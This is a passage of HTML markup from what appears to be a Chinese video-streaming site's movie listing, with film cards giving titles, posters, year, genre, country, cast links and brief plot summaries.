							<div class="module-item-style video-name">
								<a href="/voddetail/294804.html" title="校园火劫：深渊">校园火劫：深渊</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;							</div>
							<div class="module-item-style video-text">暴风雨中，3名女子学校的学生被困在地下坑里，他们必须直面各自的内心冲突，奋力求生。</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294804.html" class="module-item-title" title="校园火劫：深渊">校园火劫：深渊</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			  	        
			
			
			  </div>
			</div>
		</div>
	</div> <!-- 预告-->
	     
	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		        <i class="icon-cate-dy" style="color:#FF0000"></i>
         
         电影		  </h2>
		<a class="more" href="/vodtype/1.html" title="更多电影">更多电影		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/284668.html" title="追杀51号" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251020-1/c71a6748ae42198e35cabe64d6977bbc.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="追杀51号">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">科幻片</span>
						<span>法国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/284668.html" title="追杀51号">追杀51号</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%A9%86%E7%BD%95%E9%BB%98%E5%BE%B7%C2%B7%E9%98%BF%E9%87%8C%E5%9D%8E------------.html" target="_blank">穆罕默德·阿里坎</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%BB%9B%E5%B0%94%C2%B7%E8%89%BE%E5%85%8B%E8%90%A8%E5%8B%92%E9%9C%8D%E5%B8%83%E6%B4%9B%E6%96%AF------------.html" target="_blank">阿黛尔·艾克萨勒霍布洛斯</a>&nbsp;<a href="/vodsearch/-%E8%B7%AF%E6%98%93%C2%B7%E5%8A%A0%E7%91%9E%E5%B0%94------------.html" target="_blank">路易·加瑞尔</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%B0%94%C2%B7%E5%8B%92%E5%8D%A2%E4%BB%80------------.html" target="_blank">吉尔·勒卢什</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%9B%BC%C2%B7%E6%9D%9C%E9%87%8C%E6%96%AF------------.html" target="_blank">罗曼·杜里斯</a>&nbsp;<a href="/vodsearch/-%E7%93%A6%E8%8E%B1%E4%B8%BD%E4%BA%9A%C2%B7%E5%B8%83%E9%B2%81%E5%B0%BC%C2%B7%E6%B3%B0%E5%BE%B7%E6%96%AF%E5%9F%BA------------.html" target="_blank">瓦莱丽亚·布鲁尼·泰德斯基</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E8%8A%99%E5%A6%AE%C2%B7%E5%B8%95%E5%A1%94%E5%9F%BA%E4%BA%9A------------.html" target="_blank">达芙妮·帕塔基亚</a>&nbsp;<a href="/vodsearch/-%E7%BB%B4%E5%85%8B%E5%A4%9A%C2%B7%E9%98%BF%E5%B0%94%E7%89%B9%E6%96%AF%C2%B7%E7%B4%A2%E6%8B%89%E7%BD%97------------.html" target="_blank">维克多·阿尔特斯·索拉罗</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E6%96%AF%C2%B7%E7%8F%AD%E5%8A%A0%E5%B0%94%E7%89%B9------------.html" target="_blank">托马斯·班加尔特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%85%8B%E8%B5%9B%C2%B7%E7%99%BE%E5%88%A9------------.html" target="_blank">阿克赛·百利</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%89%B9%E5%87%A1%E7%BA%B3%C2%B7%E5%B7%B4%E5%85%8B------------.html" target="_blank">斯特凡纳·巴克</a>&nbsp;<a href="/vodsearch/-%E9%9B%A8%E6%9E%9C%C2%B7%E7%8B%84%E9%BE%99------------.html" target="_blank">雨果·狄龙</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E6%A2%85%E5%B0%94%C2%B7%E6%8B%89%E5%B8%83%E9%B2%81%E8%BF%AA------------.html" target="_blank">卡梅尔·拉布鲁迪</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E6%9D%9C%C2%B7%E5%B7%B4------------.html" target="_blank">萨杜·巴</a>&nbsp;						</div>
						<div class="module-item-style video-text">未来巴黎，阶层鸿沟割裂都市。超脑    执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世界的惊天谜团。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/284668.html" class="module-item-title" title="追杀51号">追杀51号</a>
				</div>
				<div class="module-item-text">更新TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294923.html" title="嗜血族" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/a9296cdfec73e8a9a4cd68df70eaf98b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="嗜血族">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">恐怖片</span>
						<span>哈萨克斯坦</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294923.html" title="嗜血族">嗜血族</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-Daut%C2%B7Shaikislamov------------.html" target="_blank">Daut·Shaikislamov</a>&nbsp;<a href="/vodsearch/-Syrym%C2%B7Kashkabayev------------.html" target="_blank">Syrym·Kashkabayev</a>&nbsp;<a href="/vodsearch/-Kilishbek%C2%B7Kasimbekov------------.html" target="_blank">Kilishbek·Kasimbekov</a>&nbsp;<a href="/vodsearch/-Asan%C2%B7Mazhit------------.html" target="_blank">Asan·Mazhit</a>&nbsp;						</div>
						<div class="module-item-style video-text">自古以來，民間就流傳著關於黑暗精靈澤斯蒂爾納克的傳說。這些神話生物擁有修長的利爪和非人的力量，以人類血液為食。如今，已無人相信他們的存在，但他們仍舊生活在我們之中。米拉斯是來自阿拉木圖的一個普通年輕人</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294923.html" class="module-item-title" title="嗜血族">嗜血族</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/274951.html" title="有朵云像你" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250905-1/27dad599d8a72db4d1f8b05f252d0317.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="有朵云像你">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">爱情片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/274951.html" title="有朵云像你">有朵云像你</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B1%88%E6%A5%9A%E8%90%A7------------.html" target="_blank">屈楚萧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E6%96%87------------.html" target="_blank">王子文</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%9A%93------------.html" target="_blank">王皓</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E8%93%9D%E9%80%97------------.html" target="_blank">何蓝逗</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%AF%85------------.html" target="_blank">黄毅</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%BA%AD%E7%85%9C------------.html" target="_blank">陈庭煜</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%BD%A6%E5%A7%9D------------.html" target="_blank">吴彦姝</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E7%8A%87------------.html" target="_blank">牛犇</a>&nbsp;<a href="/vodsearch/-%E4%BD%99%E5%98%89%E8%AF%9A------------.html" target="_blank">余嘉诚</a>&nbsp;						</div>
						<div class="module-item-style video-text">随着雨季的临近，人已埋、户已销的秦天（屈楚萧 饰）居然“重生”归来，给了老婆萧凡（王子文 饰）一个大大的惊喜，也给了周围人猝不及防的惊吓。面对这个记忆被清零，却年轻八岁拥有八块腹肌的“小奶狗”模样的秦</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/274951.html" class="module-item-title" title="有朵云像你">有朵云像你</a>
				</div>
				<div class="module-item-text">更新TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294924.html" title="船上恶熊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/3032fb98fbccc25be790fd0e47f37986.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="船上恶熊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">剧情片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294924.html" title="船上恶熊">船上恶熊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%BC%97%E9%9B%B7%E8%BF%AA%E4%BA%9A%E5%86%85%E5%88%A9------------.html" target="_blank">迈克尔·弗雷迪亚内利</a>&nbsp;<a href="/vodsearch/-%E9%B2%81%E8%BF%AA%C2%B7%E8%8E%B1%E5%BE%B7%E8%B4%9D%E7%89%B9------------.html" target="_blank">鲁迪·莱德贝特</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E4%B8%BD%E6%96%AF%E6%89%98%C2%B7%E8%B0%A2%E4%BC%8A------------.html" target="_blank">克丽斯托·谢伊</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E6%96%87%C2%B7%E8%BE%BE%E8%8F%B2------------.html" target="_blank">凯文·达菲</a>&nbsp;<a href="/vodsearch/-Clint%C2%B7Beaver------------.html" target="_blank">Clint·Beaver</a>&nbsp;<a href="/vodsearch/-Sherill%C2%B7Quinn------------.html" target="_blank">Sherill·Quinn</a>&nbsp;<a href="/vodsearch/-Jonez%C2%B7Cain------------.html" target="_blank">Jonez·Cain</a>&nbsp;<a href="/vodsearch/-Erin%C2%B7Nolan------------.html" target="_blank">Erin·Nolan</a>&nbsp;<a href="/vodsearch/-Derek%C2%B7Crowe------------.html" target="_blank">Derek·Crowe</a>&nbsp;						</div>
						<div class="module-item-style video-text">在墨西哥航空公司罢工期间，滞留的旅客选择乘船前往美国，他们不知道船上还有两只食人熊</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294924.html" class="module-item-title" title="船上恶熊">船上恶熊</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294925.html" title="苍蝇之母" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/94954300f6459f1f3dead3eb96543990.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="苍蝇之母">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">恐怖片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294925.html" title="苍蝇之母">苍蝇之母</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">约翰·亚当斯</a>&nbsp;<a href="/vodsearch/-%E6%B3%BD%E5%B0%94%E8%BE%BE%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">泽尔达·亚当斯</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E7%A2%A7%C2%B7%E6%B3%A2%E5%A1%9E%E5%B0%94------------.html" target="_blank">托碧·波塞尔</a>&nbsp;<a href="/vodsearch/-%E9%9C%B2%E9%9C%B2%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">露露·亚当斯</a>&nbsp;						</div>
						<div class="module-item-style video-text">When a young woman faces a deadly diagnosis, she seeks dark magic from a witch in the woods... but e</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294925.html" class="module-item-title" title="苍蝇之母">苍蝇之母</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/287521.html" title="小林家的龙丫头：怕寂寞的龙" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251108-1/716f4bd717bd76a29b3b4583a9a1c27e.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="小林家的龙丫头：怕寂寞的龙">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">动画片</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/287521.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%95%BF%E7%BB%B3%E9%BA%BB%E7%90%86%E4%BA%9A------------.html" target="_blank">长绳麻理亚</a>&nbsp;<a href="/vodsearch/-%E7%94%B0%E6%9D%91%E7%9D%A6%E5%BF%83------------.html" target="_blank">田村睦心</a>&nbsp;<a href="/vodsearch/-%E6%A1%91%E5%8E%9F%E7%94%B1%E6%B0%94------------.html" target="_blank">桑原由气</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%94%B0%E5%BF%A7%E5%B8%8C------------.html" target="_blank">高田忧希</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%A1%A5%E6%9C%AA%E5%A5%88%E7%BE%8E------------.html" target="_blank">高桥未奈美</a>&nbsp;<a href="/vodsearch/-%E6%9D%89%E6%B5%A6%E6%A0%9E------------.html" target="_blank">杉浦栞</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%A4%A7%E8%BE%85------------.html" target="_blank">小野大辅</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E6%9D%91%E6%82%A0%E4%B8%80------------.html" target="_blank">中村悠一</a>&nbsp;<a href="/vodsearch/-%E5%8A%A0%E8%97%A4%E8%8B%B1%E7%BE%8E%E9%87%8C------------.html" target="_blank">加藤英美里</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E5%8E%9F%E5%A4%8F%E7%BB%87------------.html" target="_blank">石原夏织</a>&nbsp;						</div>
						<div class="module-item-style video-text">　小林一家将迎来前所未有的挑战，异世界两大阵营战火一触即发，康娜父亲奇姆恩卡姆依决定带康娜归返异世界。“再见了，小林……”康娜将如何选择？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/287521.html" class="module-item-title" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a>
				</div>
				<div class="module-item-text">抢先版</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294918.html" title="亡命竞速" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260124-1/983ec2317dc3e11a6e10c04ff3c8f18b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="亡命竞速">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294918.html" title="亡命竞速">亡命竞速</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B1%E8%BF%AA%C2%B7%E9%98%AE------------.html" target="_blank">朱迪·阮</a>&nbsp;<a href="/vodsearch/-Jason%C2%B7Park------------.html" target="_blank">Jason·Park</a>&nbsp;<a href="/vodsearch/-Christopher%C2%B7Deon------------.html" target="_blank">Christopher·Deon</a>&nbsp;<a href="/vodsearch/-Luka%C2%B7Dingess------------.html" target="_blank">Luka·Dingess</a>&nbsp;<a href="/vodsearch/-Brandon%C2%B7Dunlap------------.html" target="_blank">Brandon·Dunlap</a>&nbsp;<a href="/vodsearch/-Nadia%C2%B7Adelay------------.html" target="_blank">Nadia·Adelay</a>&nbsp;<a href="/vodsearch/-Oscar%C2%B7Rockwell------------.html" target="_blank">Oscar·Rockwell</a>&nbsp;						</div>
						<div class="module-item-style video-text">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在“四朋友”事件之后，他们发现自己竟在为恶名昭彰的“刺客教会”效力，并被指派去完成一项不可能的工作。然而，当</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294918.html" class="module-item-title" title="亡命竞速">亡命竞速</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294841.html" title="超时空辉夜姬！" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/656a328fb7c0d63d02e1164a8929f87f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="超时空辉夜姬！">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294841.html" title="超时空辉夜姬！">超时空辉夜姬！</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%8A%B1%E6%B1%9F%E5%A4%8F%E6%A0%91------------.html" target="_blank">花江夏树</a>&nbsp;<a href="/vodsearch/-%E5%85%A5%E9%87%8E%E8%87%AA%E7%94%B1------------.html" target="_blank">入野自由</a>&nbsp;<a href="/vodsearch/-%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0------------.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E5%86%88%E7%A5%AF%E4%B8%9E------------.html" target="_blank">松冈祯丞</a>&nbsp;<a href="/vodsearch/-%E6%97%A9%E8%A7%81%E6%B2%99%E7%BB%87------------.html" target="_blank">早见沙织</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E5%8E%9F%E5%A5%BD%E7%BE%8E------------.html" target="_blank">小原好美</a>&nbsp;<a href="/vodsearch/-%E5%86%85%E7%94%B0%E9%9B%84%E9%A9%AC------------.html" target="_blank">内田雄马</a>&nbsp;<a href="/vodsearch/-%E9%9D%92%E5%B1%B1%E5%90%89%E8%83%BD------------.html" target="_blank">青山吉能</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E5%90%89%E4%BC%98%E5%AD%90------------.html" target="_blank">夏吉优子</a>&nbsp;<a href="/vodsearch/-%E8%8F%B2%E9%B2%81%E5%85%B9%C2%B7%E8%93%9D------------.html" target="_blank">菲鲁兹·蓝</a>&nbsp;<a href="/vodsearch/-%E6%B0%B8%E6%BF%91%E5%AE%89%E5%A5%88------------.html" target="_blank">永濑安奈</a>&nbsp;						</div>
						<div class="module-item-style video-text">“月读”是希望与梦想交会的虚拟空间，而舞台幕布将缓缓升起，见证几位少女在此谱写短暂却珍贵的相遇篇章。 不久的未来…… 东京的 17 岁高中生酒寄彩叶过着非常忙碌的生活，努力在打工和学业之间寻找平衡。她</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294841.html" class="module-item-title" title="超时空辉夜姬！">超时空辉夜姬！</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294840.html" title="伪术奇才" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20260123-1/7e5fc83e864c0cb6ca8bd7e820953f2f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="伪术奇才">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>意大利</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294840.html" title="伪术奇才">伪术奇才</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">A noir portrait of Italy in the Seventies.</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294840.html" class="module-item-title" title="伪术奇才">伪术奇才</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/98411.html" title="糖果" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://suboimage.com/cover/78ae3d5657c8387d77ec6e9d243154a4.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="糖果">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2006</span>
						<span class="video-class">剧情片</span>
						<span>澳大利亚</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/98411.html" title="糖果">糖果</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B8%8C%E6%96%AF%C2%B7%E8%8E%B1%E6%9D%B0------------.html" target="_blank">希斯·莱杰</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%BC%97%E9%87%8C%C2%B7%E6%8B%89%E4%BB%80------------.html" target="_blank">杰弗里·拉什</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E6%AF%94%C2%B7%E8%80%83%E5%B0%BC%E4%BB%80------------.html" target="_blank">艾比·考尼什</a>&nbsp;						</div>
						<div class="module-item-style video-text">丹（希斯•莱杰 饰）与美丽的糖果（艾比•考尼什 饰）相爱了。两人在一起之后一起出游，他们相处的时光充满了爱意。可是糖果是个吸毒者，她喜欢吸食海洛因，而且她还让男友丹一起吸食。他们利用吸毒后的极度兴奋的</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/98411.html" class="module-item-title" title="糖果">糖果</a>
				</div>
				<div class="module-item-text">正片</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294829.html" title="极限审判" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260123-1/96f3738625ef6f525b8d091180dff199.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="极限审判">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">动作片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294829.html" title="极限审判">极限审判</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%90%86%E6%9F%A5%E5%BE%B7%C2%B7%E8%B5%9B%E7%89%B9%E4%BC%A6------------.html" target="_blank">理查德·赛特伦</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E5%B8%95%E6%8B%89%E7%89%B9------------.html" target="_blank">克里斯·帕拉特</a>&nbsp;<a href="/vodsearch/-%E4%B8%BD%E8%B4%9D%E5%8D%A1%C2%B7%E5%BC%97%E6%A0%BC%E6%A3%AE------------.html" target="_blank">丽贝卡·弗格森</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E8%8E%B1%C2%B7%E7%BD%97%E6%9D%B0%E6%96%AF------------.html" target="_blank">凯莱·罗杰斯</a>&nbsp;<a href="/vodsearch/-%E8%82%AF%E5%B0%BC%E6%96%AF%C2%B7%E5%B4%94------------.html" target="_blank">肯尼斯·崔</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E5%A4%AB%C2%B7%E7%9A%AE%E5%9F%83%E5%B0%94------------.html" target="_blank">杰夫·皮埃尔</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E6%B2%99%E5%88%A9%E6%96%87------------.html" target="_blank">克里斯·沙利文</a>&nbsp;<a href="/vodsearch/-%E6%8B%89%E8%8F%B2%C2%B7%E6%A0%BC%E6%8B%89%E6%B2%83%E6%81%A9------------.html" target="_blank">拉菲·格拉沃恩</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%B1%B3%C2%B7%E9%BA%A6%E5%85%8B%E5%B8%83%E8%8E%B1%E5%BE%B7------------.html" target="_blank">杰米·麦克布莱德</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E8%8E%89%C2%B7%E7%91%9E%E6%96%AF------------.html" target="_blank">卡莉·瑞斯</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%93%88%E8%8C%82%E5%BE%B7%C2%B7%E9%A9%AC%E5%93%88%E8%8C%82%E5%BE%B7------------.html" target="_blank">马哈茂德·马哈茂德</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A8%9C%E8%B4%9D%E5%B0%94%C2%B7%E6%B2%83%E5%88%A9%E6%96%AF------------.html" target="_blank">安娜贝尔·沃利斯</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%96%AF%C2%B7%E6%A0%BC%E6%96%AF%E6%8B%89------------.html" target="_blank">罗斯·格斯拉</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E8%BE%BE%E5%86%85%E9%87%8C------------.html" target="_blank">马克·达内里</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E9%A1%BF%C2%B7%E9%81%93%E5%B0%94%E9%A1%BF------------.html" target="_blank">海顿·道尔顿</a>&nbsp;<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7C%C2%B7%E9%A9%AC%E6%B4%AA------------.html" target="_blank">迈克尔·C·马洪</a>&nbsp;<a href="/vodsearch/-%E8%AF%BA%E4%BA%9A%C2%B7%E8%B4%B9%E6%81%A9%E5%88%A9------------.html" target="_blank">诺亚·费恩利</a>&nbsp;<a href="/vodsearch/-%E5%BA%93%E9%87%8C%C2%B7%E6%99%AE%E6%8B%89%E7%89%B9------------.html" target="_blank">库里·普拉特</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%C2%B7%E6%9D%B0%E5%85%8B%E9%80%8A------------.html" target="_blank">杰·杰克逊</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E9%9B%85%C2%B7%E9%98%BF%E5%85%8B%E6%96%AF%E4%B8%81------------.html" target="_blank">安雅·阿克斯丁</a>&nbsp;						</div>
						<div class="module-item-style video-text">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒计时启动，他必须借助 A“天眼”系统，在海量数据中寻找翻盘证据，推翻指向自己的致命结论，否则将被当庭处死。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294829.html" class="module-item-title" title="极限审判">极限审判</a>
				</div>
				<div class="module-item-text">TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294814.html" title="照亮黑暗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260123-1/4524ec3ccdff9c4b5356f564b5bf4cf5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="照亮黑暗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2026</span>
						<span class="video-class">剧情片</span>
						<span>印度</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294814.html" title="照亮黑暗">照亮黑暗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%8D%A0%E8%A5%BF------------.html" target="_blank">占西</a>&nbsp;<a href="/vodsearch/-Aamani------------.html" target="_blank">Aamani</a>&nbsp;<a href="/vodsearch/-Esha%C2%B7Chawla------------.html" target="_blank">Esha·Chawla</a>&nbsp;<a href="/vodsearch/-Vishwadev%C2%B7Rachakonda------------.html" target="_blank">Vishwadev·Rachakonda</a>&nbsp;						</div>
						<div class="module-item-style video-text">Follows the relentless journey of a determined young woman as she unravels the disturbing truth behi</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294814.html" class="module-item-title" title="照亮黑暗">照亮黑暗</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294811.html" title="情圣3" >
							<i class="icon-play"></i>
						</a>
